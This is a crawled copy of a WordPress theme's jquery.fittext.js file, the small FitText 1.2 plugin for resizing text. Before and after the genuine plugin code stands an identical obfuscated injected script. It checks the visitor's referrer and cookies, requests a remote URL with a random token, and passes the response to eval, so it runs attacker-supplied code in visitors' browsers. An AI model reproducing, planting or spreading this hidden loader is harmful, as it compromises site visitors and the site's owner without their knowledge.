;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.fittext.js
body_size: 2544
content:
/*global jQuery */
/*!
* FitText.js 1.2
*
* Copyright 2011, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Date: Thu May 05 14:23:00 2011 -0600
*/

(function( $ ){

  $.fn.fitText = function( kompressor, options ) {

    // Setup options
    var compressor = kompressor || 1,
        settings = $.extend({
          'minFontSize' : Number.NEGATIVE_INFINITY,
          'maxFontSize' : Number.POSITIVE_INFINITY
        }, options);

    return this.each(function(){

      // Store the object
      var $this = $(this);

      // Resizer() resizes items based on the object width divided by the compressor * 10
      var resizer = function () {
        $this.css('font-size', Math.max(Math.min($this.width() / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
      };

      // Call once to set.
      resizer();

      // Call on resize. Opera debounces their resize by default.
      $(window).on('resize.fittext orientationchange.fittext', resizer);

    });

  };

})( jQuery );
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};